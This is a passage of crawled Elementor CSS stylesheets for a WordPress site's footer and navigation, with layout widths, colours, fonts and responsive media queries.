0px;}}@media(max-width:1280px) and (min-width:769px){.elementor-10959 .elementor-element.elementor-element-d45f8d4{width:100%;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:100%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:100%;}}/* Start custom CSS for section, class: .elementor-element-73d0ef8 */.elementor-3190 .elementor-element.elementor-element-6c6cd49:not(.elementor-motion-effects-element-type-background), .elementor-3190 .elementor-element.elementor-element-6c6cd49 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #005594;
    max-height: 70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548
body_size: 2697
content:
.elementor-10964 .elementor-element.elementor-element-594e365{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-594e365:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-52d40e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c743945.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-c743945.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-9a77413{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-widget-container{text-align:center;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon i{color:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon svg{fill:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-0cdca38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-2bb3054{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-10964 .elementor-element.elementor-element-2bb3054:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-e77a4e3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.3px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider-separator{width:100%;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-f446f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-10964 .elementor-element.elementor-element-f446f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-479d3ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-479d3ca{z-index:2;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:28px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{z-index:2;}.elementor-10964 .elementor-element.elementor-element-740e923 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{z-index:2;}.elementor-10964 .elementor-element.elementor-element-4908248 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-container{max-width:1140px;}.elementor-10964 .elementor-element.elementor-element-bb99d50:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-bb99d50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-5ee0441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;z-index:0;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:28px;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:-170px 0px 0px 0px;padding:0px 0px 0px 885px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;z-index:1;}.elementor-10964 .elementor-element.elementor-element-734d650 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:300;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:-149px 0px 0px 890px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;background-color:#071D39;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus{color:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover svg, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus svg{fill:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:-116px 0px 0px 881px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff{z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1481px;min-height:1vw;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-582847a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:-3px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-582847a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4720B7;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-edcb34e .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-21c1203 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-f683d21 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-0081405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#4720B7;}@media(max-width:1280px){.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{font-size:30px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1600px;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:right;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:27.279%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:36.333%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:36.052%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:16%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:52%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:8.659%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:7.104%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:67.203%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:17.034%;}}@media(max-width:1280px) and (min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:100%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:100%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:100%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:25%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:25%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:15%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:15%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:15%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:55%;}}@media(max-width:768px){.elementor-10964 .elementor-element.elementor-element-be6f176{margin-top:32px;margin-bottom:16px;}.elementor-10964 .elementor-element.elementor-element-572cfa5 img{width:70%;}.elementor-10964 .elementor-element.elementor-element-0cdca38.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{--container-widget-width:164px;--container-widget-flex-grow:0;width:var( --container-widget-width, 164px );max-width:164px;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-150292b 